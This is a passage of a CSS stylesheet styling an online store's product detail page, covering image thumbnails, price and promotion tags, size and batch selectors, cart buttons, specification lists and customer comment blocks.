    -moz-user-select: none;
    -ms-user-select: none
}

.goods-detail .goods-pic-loading {
    width: 20px;
    height: 20px;
    position: absolute;
    z-index: 5;
    top: 255px;
    left: 410px
}

.goods-detail .goods-detail-left-info {
    position: relative;
    overflow: hidden
}

.goods-detail .goods-batch-img-list-block {
    position: absolute;
    top: 0;
    left: -700px;
    width: 684px;
    height: 550px;
    z-index: 10;
    background: #fff;
    text-align: center;
    -webkit-transition: left .3s ease-out;
    transition: left .3s ease-out
}

.goods-detail .goods-batch-img-list-block .batch-title {
    font-size: 18px;
    color: #333;
    font-weight: 400
}

.goods-detail .goods-batch-img-list-block .batch-title i {
    color: #ff6700
}

.goods-detail .goods-batch-img-list-block .batch-goods-name {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden
}

.goods-detail .goods-batch-img-list-block .goods-shape-1 {
    margin-top: 35px
}

.goods-detail .goods-batch-img-list-block .goods-shape-1 .batch-goods-img img {
    width: 430px;
    height: 430px
}

.goods-detail .goods-batch-img-list-block .goods-shape-1 .batch-goods-name {
    font-size: 14px;
    color: #333;
    line-height: 14px;
    margin-top: 40px
}

.goods-detail .goods-batch-img-list-block .goods-shape-2, .goods-detail .goods-batch-img-list-block .goods-shape-3, .goods-detail .goods-batch-img-list-block .goods-shape-4 {
    padding-left: 120px
}

.goods-detail .goods-batch-img-list-block .goods-shape-2:before, .goods-detail .goods-batch-img-list-block .goods-shape-3:before, .goods-detail .goods-batch-img-list-block .goods-shape-4:before {
    content: " ";
    display: table
}

.goods-detail .goods-batch-img-list-block .goods-shape-2:after, .goods-detail .goods-batch-img-list-block .goods-shape-3:after, .goods-detail .goods-batch-img-list-block .goods-shape-4:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail .goods-batch-img-list-block .goods-shape-2 li, .goods-detail .goods-batch-img-list-block .goods-shape-3 li, .goods-detail .goods-batch-img-list-block .goods-shape-4 li {
    float: left;
    margin-top: 35px;
    margin-right: 73px;
    width: 180px
}

.goods-detail .goods-batch-img-list-block .goods-shape-2 .batch-goods-img img, .goods-detail .goods-batch-img-list-block .goods-shape-3 .batch-goods-img img, .goods-detail .goods-batch-img-list-block .goods-shape-4 .batch-goods-img img {
    width: 180px;
    height: 180px
}

.goods-detail .goods-batch-img-list-block .goods-shape-2 .batch-goods-name, .goods-detail .goods-batch-img-list-block .goods-shape-3 .batch-goods-name, .goods-detail .goods-batch-img-list-block .goods-shape-4 .batch-goods-name {
    font-size: 14px;
    color: #333;
    line-height: 14px;
    margin-top: 20px
}

.goods-detail .goods-batch-img-list-block .goods-shape-5, .goods-detail .goods-batch-img-list-block .goods-shape-6, .goods-detail .goods-batch-img-list-block .goods-shape-7, .goods-detail .goods-batch-img-list-block .goods-shape-8, .goods-detail .goods-batch-img-list-block .goods-shape-9 {
    padding-left: 45px
}

.goods-detail .goods-batch-img-list-block .goods-shape-5:before, .goods-detail .goods-batch-img-list-block .goods-shape-6:before, .goods-detail .goods-batch-img-list-block .goods-shape-7:before, .goods-detail .goods-batch-img-list-block .goods-shape-8:before, .goods-detail .goods-batch-img-list-block .goods-shape-9:before {
    content: " ";
    display: table
}

.goods-detail .goods-batch-img-list-block .goods-shape-5:after, .goods-detail .goods-batch-img-list-block .goods-shape-6:after, .goods-detail .goods-batch-img-list-block .goods-shape-7:after, .goods-detail .goods-batch-img-list-block .goods-shape-8:after, .goods-detail .goods-batch-img-list-block .goods-shape-9:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail .goods-batch-img-list-block .goods-shape-5 li, .goods-detail .goods-batch-img-list-block .goods-shape-6 li, .goods-detail .goods-batch-img-list-block .goods-shape-7 li, .goods-detail .goods-batch-img-list-block .goods-shape-8 li, .goods-detail .goods-batch-img-list-block .goods-shape-9 li {
    float: left;
    margin-top: 25px;
    margin-right: 23px;
    width: 190px
}

.goods-detail .goods-batch-img-list-block .goods-shape-5 .batch-goods-img img, .goods-detail .goods-batch-img-list-block .goods-shape-6 .batch-goods-img img, .goods-detail .goods-batch-img-list-block .goods-shape-7 .batch-goods-img img, .goods-detail .goods-batch-img-list-block .goods-shape-8 .batch-goods-img img, .goods-detail .goods-batch-img-list-block .goods-shape-9 .batch-goods-img img {
    width: 125px;
    height: 125px
}

.goods-detail .goods-batch-img-list-block .goods-shape-5 .batch-goods-name, .goods-detail .goods-batch-img-list-block .goods-shape-6 .batch-goods-name, .goods-detail .goods-batch-img-list-block .goods-shape-7 .batch-goods-name, .goods-detail .goods-batch-img-list-block .goods-shape-8 .batch-goods-name, .goods-detail .goods-batch-img-list-block .goods-shape-9 .batch-goods-name {
    font-size: 14px;
    color: #333;
    line-height: 14px;
    margin-top: 10px
}

.goods-detail .goods-info-rightbox {
    position: relative
}

.goods-detail .goods-info-leftborder {
    position: absolute;
    width: 0;
    height: 100%;
    left: -120px;
    display: none;
    border-left: 1px solid #e0e0e0
}

.goods-detail .goods-small-pic {
    position: absolute;
    left: 0;
    top: 0
}

.goods-detail .goods-small-pic li {
    height: 60px;
    cursor: pointer;
    zoom: 1;
    padding: 4px;
    border: 1px solid #e0e0e0;
    margin-bottom: 14px;
    -webkit-transition: border-color .4s ease-out;
    transition: border-color .4s ease-out
}

.goods-detail .goods-info-head .goods-info-head-batch, .goods-detail .goods-info-head .goods-info-head-colors {
    padding-top: 18px
}

.goods-detail .goods-small-pic li img {
    width: 60px;
    height: 60px
}

.goods-detail .goods-small-pic li:hover {
    border-color: #b0b0b0
}

.goods-detail .goods-small-pic li.current {
    cursor: default;
    border-color: #ff6700
}

.goods-detail .goods-small-pic li.current:hover {
    border-color: #ff6700
}

.goods-detail .goods-info-head .goods-name {
    color: #333;
    font-size: 28px;
    font-size: 20px;
    font-weight: 700;
    line-height: 38px
}

.goods-detail .goods-info-head .goods-subtitle {
    margin-top: 7px
}

.goods-detail .goods-info-head .goods-phone-type p, .goods-detail .goods-info-head .goods-subtitle p {
    color: #616161;
    font-size: 14px;
    line-height: 23px
}

.goods-detail .goods-info-head .goods-info-head-price {
    margin-top: 20px;
    height: 66px;
    line-height: 66px;
    border-bottom: 1px solid #e0e0e0;
    color: #e13c41;
    font-size: 30px
}

.goods-detail .goods-info-head .goods-info-head-price i {
    font-size: 14px;
    font-style: normal;
    margin-left: -10px
}

.goods-detail .goods-info-head .goods-info-head-price del {
    display: inline-block;
    color: #b0b0b0;
    font-size: 14px;
    margin-left: 10px
}

.goods-detail .goods-info-head .goods-info-head-tip {
    margin-top: 10px
}

.goods-detail .goods-info-head .goods-info-head-tip li {
    color: #424242;
    font-size: 14px;
    line-height: 18px;
    margin-top: 4px
}

.goods-detail .goods-info-head .goods-info-head-tip li i {
    color: #fff;
    display: inline-block;
    font-style: normal;
    font-size: 12px;
    height: 18px;
    line-height: 18px;
    min-width: 60px;
    padding-left: 5px;
    padding-right: 5px;
    text-align: center;
    vertical-align: bottom;
    margin-right: 10px
}

.goods-detail .goods-info-head .goods-info-head-tip li.gift i {
    background-color: #e50dbb
}

.goods-detail .goods-info-head .goods-info-head-tip li.reduction i {
    background-color: #2196f3
}

.goods-detail .goods-info-head .goods-info-head-tip li.others i {
    background-color: #ffd600
}

.goods-detail .goods-info-head .goods-info-head-tip li.limited_discount i {
    background-color: #e53935
}

.goods-detail .goods-info-head .goods-info-head-tip li.saleoff i {
    background-color: #545ad0
}

.goods-detail .goods-info-head .goods-info-head-tip li.bargain i {
    background-color: #ffac13
}

.goods-detail .goods-info-head .goods-info-head-tip li.new i {
    background-color: #83c44e
}

.goods-detail .goods-info-head .goods-info-head-colors .style-name {
    color: #757575;
    line-height: 20px;
    font-size: 14px;
    display: block
}

.goods-detail .goods-info-head .goods-info-head-colors .colorli {
    float: left;
    position: relative;
    margin-right: 14px;
    margin-top: 10px
}

.goods-detail .goods-info-head .goods-info-head-colors a {
    display: block;
    border: 1px solid #e0e0e0;
    text-align: center;
    width: 38px;
    height: 38px
}

.goods-detail .goods-info-head .goods-info-head-colors a.current {
    border-color: #ff6700
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-name {
    font-size: 14px;
    color: #757575;
    line-height: 25px
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-info {
    font-size: 14px;
    color: #ff6700;
    line-height: 25px;
    margin-top: 10px;
    display: none
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list:before {
    content: " ";
    display: table
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li {
    border: 1px solid #e0e0e0;
    height: 38px;
    margin-right: 10px;
    margin-top: 11px;
    line-height: 38px;
    font-size: 14px;
    text-align: center;
    color: #757575;
    float: left;
    -webkit-transition: border-color .4s ease-out;
    transition: border-color .4s ease-out;
    padding-left: 13px;
    padding-right: 13px;
    cursor: pointer
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li i {
    color: #ff6700
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li.current {
    color: #ff6700;
    border-color: #ff6700;
    cursor: default
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li.current:hover {
    border-color: #ff6700
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li.default {
    padding: 0;
    width: 130px
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li:hover {
    border-color: #b0b0b0
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li.disabled {
    background: #e0e0e0;
    opacity: 70;
    filter: alpha(opacity=7000) \9;
    cursor: default;
    border: none;
    padding: 0
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li.disabled .btn[disabled] {
    width: auto;
    height: 40px;
    line-height: 40px;
    padding-left: 13px;
    padding-right: 13px;
    color: #e0e0e0 !important
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li.disabled .btn[disabled] i {
    color: #e0e0e0 !important
}

.goods-detail .goods-info-head .goods-info-head-line {
    margin-top: 20px
}

.goods-detail .goods-info-head .goods-info-head-line .label {
    color: #757575;
    line-height: 38px;
    font-size: 14px;
    display: block;
    text-align: left;
    float: left
}

.goods-detail .goods-info-head .goods-info-head-line .cont {
    display: block;
    line-height: 38px;
    float: left
}

.goods-detail .goods-info-head .goods-info-head-line ul {
    margin-top: 10px
}

.goods-detail .goods-info-head .goods-info-head-line ul li {
    line-height: 38px
}

.goods-detail .goods-info-head .goods-info-head-box {
    margin-top: 20px;
    background: #f9f9fa
}

.goods-detail .goods-info-head .goods-info-head-box ul li a.disabled, .goods-detail .goods-info-head .goods-info-head-size ul li a.disabled {
    background: #e0e0e0;
    opacity: 70;
    filter: alpha(opacity=7000) \9;
    cursor: default
}

.goods-detail .goods-info-head .goods-info-head-box .label {
    color: #757575;
    line-height: 20px;
    font-size: 14px;
    text-align: left
}

.goods-detail .goods-info-head .goods-info-head-box ul {
    margin-top: 10px
}

.goods-detail .goods-info-head .goods-info-head-box ul li {
    line-height: 38px;
    margin-right: 10px;
    position: relative;
    min-width: 50px
}

.goods-detail .goods-info-head .goods-info-head-box ul li a {
    border: 1px solid #e0e0e0;
    display: block;
    font-size: 14px;
    height: 48px;
    width: auto;
    padding: 0 5px;
    line-height: 48px;
    color: #757575;
    outline: 0;
    -webkit-transition: border-color .4s ease-out;
    transition: border-color .4s ease-out
}

.goods-detail .goods-info-head .goods-info-head-box ul li .btn[disabled] {
    width: auto;
    min-width: 50px;
    padding: 0 5px;
    height: 50px;
    font-size: 14px;
    line-height: 50px
}

.goods-detail .goods-info-head .goods-info-head-box ul li:hover a {
    border: 1px solid #b0b0b0;
    text-decoration: none
}

.goods-detail .goods-info-head .goods-info-head-box ul li:hover a.disabled {
    border: 1px solid #e0e0e0
}

.goods-detail .goods-info-head .goods-info-head-box ul li.current a {
    border-color: #ff6700
}

.goods-detail .goods-info-head .goods-info-head-size {
    padding-top: 18px
}

.goods-detail .goods-info-head .goods-info-head-size .label {
    color: #757575;
    line-height: 48px;
    font-size: 14px;
    display: block;
    text-align: left;
    float: left
}

.goods-detail .goods-info-head .goods-info-head-size ul {
    float: left
}

.goods-detail .goods-info-head .goods-info-head-size ul li {
    float: left;
    line-height: 38px;
    margin-right: 10px;
    position: relative;
    text-align: center;
    min-width: 50px;
    min-height: 50px
}

.goods-detail .goods-info-head .goods-info-head-size ul li a {
    border: 1px solid #e0e0e0;
    display: block;
    font-size: 14px;
    height: 50px;
    width: auto;
    padding: 0 5px;
    line-height: 50px;
    color: #757575;
    outline: 0;
    -webkit-transition: border-color .4s ease-out;
    transition: border-color .4s ease-out
}

.goods-detail .goods-info-head .goods-info-head-size ul li .btn[disabled] {
    width: auto;
    min-width: 50px;
    padding: 0 5px;
    height: 50px;
    font-size: 14px;
    line-height: 50px
}

.goods-detail .goods-info-head .goods-info-head-size ul li:hover a {
    border: 1px solid #b0b0b0;
    text-decoration: none
}

.goods-detail .goods-info-head .goods-info-head-size ul li:hover a.disabled {
    border: 1px solid #e0e0e0
}

.goods-detail .goods-info-head .goods-info-head-size ul li.current a {
    border-color: #ff6700
}

.goods-detail .goods-info-head .goods-info-head-size ul li.colorli a {
    padding: 0
}

.goods-detail .goods-info-head .goods-info-head-size ul li.colorli a img {
    vertical-align: top
}

.goods-detail .goods-info-head .goods-info-head-cart {
    height: 50px;
    margin-top: 30px;
    position: relative
}

.goods-detail .goods-info-head .goods-info-head-cart .goods-add-cart-btn, .goods-detail .goods-info-head .goods-info-head-cart .goods-over-btn {
    height: 48px;
    line-height: 48px;
    font-size: 16px;
    display: block;
    float: left;
    text-align: center
}

.goods-detail .goods-info-head .goods-info-head-cart .btn-cart {
    border: 1px solid #e13c41;
    background: #e13c41;
    color: #FFF;
    width: 200px;
    line-height: 46px
}

.goods-detail .goods-info-head .goods-info-head-cart .btn-cart:hover {
    background: #f9444a
}

.goods-detail .goods-info-head .goods-info-head-cart .btn-buy {
    border: 1px solid #e13c41;
    background: #fff;
    color: #e13c41;
    font-weight: 700;
    width: 200px;
    line-height: 46px
}

.goods-detail .goods-info-head .goods-info-head-cart .goods-add-cart-btn i {
    font-size: 20px;
    padding-right: 7px;
    vertical-align: 0
}

.goods-detail .goods-info-head .goods-info-head-cart a {
    padding: 0 20px;
    margin-right: 20px
}

.goods-detail .goods-info-head .goods-info-head-cart .goods-collect-btn {
    font-size: 16px;
    position: relative;
    height: 48px;
    display: block;
    float: left;
    text-align: center;
    line-height: 48px
}

.goods-detail .goods-info-head .goods-info-head-cart .goods-collect-btn i {
    padding-right: 7px;
    font-size: 20px
}

.goods-detail .goods-info-head .goods-info-head-cart .goods-collect-btn .red {
    color: #e53935;
    position: absolute;
    top: 13px;
    left: 40px;
    display: none;
    font-size: 24px
}

.goods-detail .goods-info-head .goods-info-head-cart .goods-collect-btn .redsd {
    -webkit-animation: heartGrow1 ease-out 1s;
    animation: heartGrow1 ease-out 1s
}

.goods-detail .goods-info-head .goods-info-head-cart .goods-collect-btn.current .red {
    display: block
}

.goods-detail .goods-info-head .goods-info-head-cart .goodsDetailInfo {
    position: absolute;
    height: 48px;
    line-height: 48px;
    border: 1px solid #ff6700;
    color: #616161;
    font-size: 12px;
    top: 0;
    left: 271px;
    width: 147px;
    background-color: #fff;
    z-index: 10;
    text-align: center
}

.goods-detail .goods-info-head .goods-info-head-cart .goodsDetailInfo:after {
    content: "";
    border: 8px solid #ff6700;
    border-color: transparent #ff6700 transparent transparent;
    border-style: dashed solid dashed dashed;
    width: 0;
    height: 0;
    position: absolute;
    top: 16px;
    left: -16px
}

.goods-detail .goods-info-head .goods-info-head-cart .goodsBatchNextStep {
    position: absolute;
    width: 261px;
    cursor: pointer;
    height: 48px;
    line-height: 48px;
    font-size: 14px;
    background: #ff6700;
    color: #fff;
    text-align: center;
    z-index: 5
}

.goods-detail-comment-groom .container, .goods-detail-desc {
    background-color: #fff
}

.goods-detail .goods-info-head .goods-info-head-cart .stopCursor {
    cursor: url(//s1.mi.com/images/cur6.cur), pointer
}

.goods-detail .goods-info-head .goods-info-head-policy {
    margin-top: 20px;
    color: #b0b0b0
}

.goods-detail .goods-info-head .goods-info-head-policy i {
    color: #83c44e;
    font-size: 18px;
    margin-right: 5px;
    display: inline-block;
    vertical-align: middle
}

.goods-detail .goods-info-head .goods-info-head-policy span {
    display: inline-block;
    vertical-align: middle
}

.goods-detail .goods-info-head .goods-info-head-userfaq {
    border-top: 1px solid #e0e0e0;
    border-bottom: 1px solid #e0e0e0;
    margin-top: 20px;
    padding-top: 10px;
    padding-bottom: 10px
}

.goods-detail .goods-info-head .goods-info-head-userfaq:before {
    content: " ";
    display: table
}

.goods-detail .goods-info-head .goods-info-head-userfaq:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail .goods-info-head .goods-info-head-userfaq li {
    width: 33.33333%;
    text-align: center;
    color: #757575;
    font-size: 12px;
    float: left;
    display: block;
    height: 20px;
    cursor: pointer;
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-detail .goods-info-head .goods-info-head-userfaq li b {
    font-weight: 400;
    color: #757575;
    padding-left: 5px
}

.goods-detail .goods-info-head .goods-info-head-userfaq li.mid {
    border-left: 1px solid #e0e0e0;
    border-right: 1px solid #e0e0e0
}

.goods-detail .goods-info-head .goods-info-head-userfaq li:hover, .goods-detail .goods-info-head .goods-info-head-userfaq li:hover b {
    color: #ff6700
}

.goods-detail .showBatchLayer .goods-batch-img-list-block {
    left: -14px
}

.goods-detail .showBatchLayer .goods-detail-left-info {
    overflow: hidden
}

.goods-detail .showBatchLayer .goods-info-head-batch .batch-info, .goods-detail .showBatchLayer .goods-info-leftborder {
    display: block
}

.goods-detail .goods-info-foot {
    padding-top: 14px;
    font-size: 14px;
    color: #757575
}

.goods-detail .goods-info-foot a {
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-detail .goods-info-foot a .iconfont {
    font-size: 16px;
    line-height: 14px;
    vertical-align: -2px
}

.full-screen-border {
    height: 0;
    border-top: 1px solid #e0e0e0
}

.goods-detail-comment-groom .main-block {
    padding-top: 40px;
    padding-left: 48px;
    padding-bottom: 43px;
    text-align: center
}

.goods-detail-comment-groom .main-block:before {
    content: " ";
    display: table
}

.goods-detail-comment-groom .main-block:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-comment-groom .main-block li {
    float: left
}

.goods-detail-comment-groom .main-block .percent {
    width: 280px
}

.goods-detail-comment-groom .main-block .percent .per-num {
    height: 85px;
    font-size: 24px;
    color: #ff6700;
    line-height: 85px
}

.goods-detail-comment-groom .main-block .percent .per-num i {
    font-family: Avenir, arial, sans-serif;
    font-size: 80px
}

.goods-detail-comment-groom .main-block .percent .per-title {
    color: #757575;
    font-size: 14px;
    line-height: 15px;
    margin-top: 5px
}

.goods-detail-comment-groom .main-block .percent .per-amount {
    font-size: 14px;
    color: #b0b0b0;
    line-height: 14px;
    margin-top: 10px
}

.goods-detail-comment-groom .main-block .groom-content {
    width: 360px;
    margin-left: 67px
}

.goods-detail-comment-groom .main-block .groom-content dt {
    height: 50px;
    position: relative
}

.goods-detail-comment-groom .main-block .groom-content .groom-content-userImage {
    position: absolute;
    width: 40px;
    height: 40px;
    left: 0;
    top: 0
}

.goods-detail-comment-groom .main-block .groom-content .groom-content-userImage img {
    width: 36px;
    height: 36px;
    border-radius: 50%;
    border-style: solid;
    border-width: 2px
}

.goods-detail-comment-groom .main-block .groom-content .groom-content-userName {
    position: absolute;
    width: 150px;
    font-size: 14px;
    color: #757575;
    line-height: 40px;
    height: 40px;
    left: 55px;
    top: 0;
    text-align: left
}

.goods-detail-comment-groom .main-block .groom-content .groom-content-commentNum {
    position: absolute;
    right: 0;
    font-size: 12px;
    color: #b0b0b0;
    line-height: 40px;
    height: 40px;
    top: 0
}

.goods-detail-comment-groom .main-block .groom-content dd {
    font-size: 16px;
    line-height: 30px;
    text-align: left;
    height: 94px;
    overflow: hidden
}

.goods-detail-comment-groom .main-block .item-rainbow-1 .groom-content-userImage img {
    border-color: #ff6700
}

.goods-detail-comment-groom .main-block .item-rainbow-1 dd {
    color: #ff6700
}

.goods-detail-comment-groom .main-block .item-rainbow-2 .groom-content-userImage img {
    border-color: #83c44e
}

.goods-detail-comment-groom .main-block .item-rainbow-2 dd {
    color: #83c44e
}

.goods-detail-comment-groom .main-block .item-rainbow-3 .groom-content-userImage img {
    border-color: #ffac13
}

.goods-detail-comment-groom .main-block .item-rainbow-3 dd {
    color: #ffac13
}

.goods-detail-comment-groom .main-block .item-rainbow-4 .groom-content-userImage img {
    border-color: #ffd600
}

.goods-detail-comment-groom .main-block .item-rainbow-4 dd {
    color: #ffd600
}

.goods-detail-comment-groom .main-block .item-rainbow-5 .groom-content-userImage img {
    border-color: #2196f3
}

.goods-detail-comment-groom .main-block .item-rainbow-5 dd {
    color: #2196f3
}

.goods-detail-comment-groom .main-block .item-rainbow-6 .groom-content-userImage img {
    border-color: #545ad0
}

.goods-detail-comment-groom .main-block .item-rainbow-6 dd {
    color: #545ad0
}

.goods-detail-comment-groom .main-block .item-rainbow-7 .groom-content-userImage img {
    border-color: #e53935
}

.goods-detail-comment-groom .main-block .item-rainbow-7 dd {
    color: #e53935
}

.goods-detail-comment-groom .main-block .item-rainbow-8 .groom-content-userImage img {
    border-color: #a31daf
}

.goods-detail-comment-groom .main-block .item-rainbow-8 dd {
    color: #a31daf
}

.goods-detail-comment-groom .main-block .item-rainbow-9 .groom-content-userImage img {
    border-color: #f93e7a
}

.goods-detail-comment-groom .main-block .item-rainbow-9 dd {
    color: #f93e7a
}

.goods-detail-comment-groom .main-block .item-rainbow-10 .groom-content-userImage img {
    border-color: #00c0a5
}

.goods-detail-comment-groom .main-block .item-rainbow-10 dd {
    color: #00c0a5
}

.goods-detail-nav {
    background: #fff
}

.goods-detail-nav .detail-list {
    margin: 0 auto;
    list-style-type: none;
    height: 38px;
    background: #eee
}

.goods-detail-nav .detail-list:before {
    content: " ";
    display: table
}

.goods-detail-nav .detail-list:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-nav .detail-list li {
    float: left;
    width: 170px;
    height: 38px;
    margin-top: 0;
    line-height: 38px;
    text-align: center;
    font-size: 16px;
    color: #333
}

.goods-detail-nav .detail-list li i {
    color: #b0b0b0;
    font-style: normal;
    vertical-align: 1px
}

.goods-detail-nav .detail-list li a {
    width: 170px;
    display: block;
    cursor: pointer;
    border-right: 1px solid #e0e0e0;
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-detail-nav .detail-list li.last {
    border-right: none
}

.goods-detail-nav .detail-list li.current a {
    background: #e13c41;
    color: #FFF
}

.goods-detail-nav .detail-list li.current i {
    color: #FFF
}

.goods-detail-desc {
    text-align: center;
    padding: 20px 45px;
    min-height: 450px
}

.goods-detail-desc .container {
    overflow: hidden
}

.goods-detail-desc .desc-font-block {
    margin: 0 auto;
    overflow: hidden;
    padding-top: 44px;
    padding-bottom: 44px
}

.goods-detail-desc .title {
    font-size: 30px;
    color: #424242;
    line-height: 30px;
    font-weight: 400
}

.goods-detail-desc .content {
    font-size: 16px;
    color: #757575;
    line-height: 26px;
    margin-top: 10px
}

.goods-detail-desc .mi-carousel {
    position: relative
}

.goods-detail-desc .mi-carousel .item-list {
    display: none
}

.goods-detail-desc .mi-carousel .item-list li {
    float: left
}

.goods-detail-desc .mi-carousel .zss-controls {
    position: absolute;
    top: 50%;
    left: 0;
    width: 1226px;
    margin-top: -48px
}

.goods-detail-desc .mi-carousel .zss-controls .control-prev {
    float: left
}

.goods-detail-desc .mi-carousel .zss-controls .control-next {
    float: right
}

.goods-detail-desc .video {
    height: 740px
}

.goods-detail-nav-name-block {
    background-color: #fff;
    padding: 20px 45px
}

.goods-detail-nav-name-block .main-block {
    height: 60px
}

.goods-detail-nav-name-block .main-block .border-line {
    margin-top: 30px;
    height: 0;
    border-top: 1px solid #e0e0e0
}

.goods-detail-nav-name-block .main-block .nav-name {
    width: 300px;
    height: 30px;
    line-height: 30px;
    margin: -15px auto 0;
    text-align: center;
    font-size: 30px;
    font-weight: 400;
    color: #b0b0b0;
    background-color: #f5f5f5
}

.goods-detail-param .container {
    background-color: #fff
}

.goods-detail-param .param-list {
    padding-top: 50px;
    padding-left: 35px
}

.goods-detail-param .param-list:before {
    content: " ";
    display: table
}

.goods-detail-param .param-list:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-param .param-list li {
    float: left
}

.goods-detail-param .param-list .goods-img {
    width: 240px;
    position: relative;
    height: 180px
}

.goods-detail-param .param-list .goods-img img {
    width: 150px;
    position: absolute;
    top: -10px;
    left: 0
}

.goods-detail-param .param-list dt {
    font-size: 16px;
    color: #757575;
    line-height: 30px;
    height: 30px;
    margin-bottom: 5px
}

.goods-detail-param .param-list dd {
    font-size: 14px;
    color: #757575;
    line-height: 20px
}

.goods-detail-param .param-list .goods-tech-spec ul:before {
    content: " ";
    display: table
}

.goods-detail-param .param-list .goods-tech-spec ul:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-param .param-list .goods-tech-spec dt .iconimg {
    height: 23px;
    width: 27px;
    background-position: 1px -25px;
    vertical-align: -3px
}

.goods-detail-param .param-list .goods-tech-spec li {
    width: 290px;
    height: 44px;
    font-size: 14px;
    line-height: 20px;
    color: #424242;
    margin-right: 23px;
    margin-bottom: 6px;
    overflow: hidden
}

.goods-detail-comment .comment-name {
    font-size: 20px;
    color: #424242;
    line-height: 60px;
    font-weight: 400
}

.goods-detail-comment .comment-order-title {
    height: 60px;
    line-height: 60px;
    font-size: 20px;
    margin-top: 10px;
    margin-bottom: 10px
}

.goods-detail-comment .comment-order-title:before {
    content: " ";
    display: table
}

.goods-detail-comment .comment-order-title:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-comment .comment-order-title .left-title {
    float: left;
    height: 60px;
    line-height: 60px
}

.goods-detail-comment .comment-order-title .right-title {
    float: right;
    height: 60px;
    cursor: pointer;
    line-height: 60px;
    color: #757575;
    font-size: 14px;
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-detail-comment .comment-order-title .right-title .iconfont {
    display: inline-block;
    border: 1px solid #e0e0e0;
    width: 16px;
    height: 16px;
    font-size: 16px;
    line-height: 16px;
    text-align: center;
    margin-right: 5px;
    color: #f5f5f5;
    -webkit-transition: all .2s ease-out;
    transition: all .2s ease-out;
    vertical-align: -2px
}

.goods-detail-comment .comment-order-title .right-title.current {
    color: #ff6700
}

.goods-detail-comment .comment-order-title .right-title.current .iconfont {
    border-color: #ff6700;
    color: #ff6700
}

.goods-detail-comment .goods-detail-comment-content {
    margin-top: 0
}

.goods-detail-comment .goods-detail-comment-list {
    overflow: hidden
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-1 {
    border-left-color: #ffac13
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-2 {
    border-left-color: #83c44e
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-3 {
    border-left-color: #2196f3
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-4 {
    border-left-color: #e53935
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-5 {
    border-left-color: #00c0a5
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-6 {
    border-left-color: #ffac13
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-7 {
    border-left-color: #83c44e
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-8 {
    border-left-color: #2196f3
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-9 {
    border-left-color: #e53935
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-10 {
    border-left-color: #00c0a5
}

.goods-detail-comment .goods-detail-comment-list li {
    margin-bottom: 14px;
    border-left-style: solid;
    border-left-width: 2px;
    padding-top: 45px;
    padding-left: 105px;
    background-color: #fff;
    padding-bottom: 60px;
    position: relative
}

.goods-detail-comment .goods-detail-comment-list li .user-image {
    position: absolute;
    left: 24px;
    top: 45px;
    height: 54px;
    width: 54px
}

.goods-detail-comment .goods-detail-comment-list li .user-image img {
    width: 54px;
    height: 54px;
    border-radius: 50%
}

.goods-detail-comment .goods-detail-comment-list li .user-emoj {
    position: absolute;
    top: 48px;
    right: 21px;
    font-size: 18px;
    color: #ffd600;
    height: 20px;
    line-height: 20px
}

.goods-detail-comment .goods-detail-comment-list li .user-emoj .iconfont {
    font-size: 25px;
    vertical-align: -3px
}

.goods-detail-comment .goods-detail-comment-list li .user-name-info {
    position: absolute;
    left: 25px;
    bottom: 20px;
    font-size: 12px;
    color: #b0b0b0
}

.goods-detail-comment .goods-detail-comment-list li .user-name-info .user-name {
    padding-right: 13px
}

.goods-detail-comment .goods-detail-comment-list li .user-hand-block {
    position: absolute;
    bottom: 20px;
    right: 72px;
    font-size: 12px
}

.goods-detail-comment .goods-detail-comment-list li .user-hand-block a {
    color: #b0b0b0
}

.goods-detail-comment .goods-detail-comment-list li .user-hand-block a.current {
    color: #ff6700
}

.goods-detail-comment .goods-detail-comment-list li .user-hand-block .amount {
    min-width: 10px;
    display: inline-block
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content {
    border-bottom: 1px solid #e0e0e0;
    word-break: break-word
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-detail {
    font-size: 18px;
    color: #757575;
    line-height: 33px;
    margin-right: 85px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-detail a {
    color: #424242;
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-detail a:hover {
    color: #ff6700
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img {
    position: relative;
    height: 185px;
    margin-top: 22px;
    padding-left: 0;
    padding-right: 30px;
    overflow: hidden
}

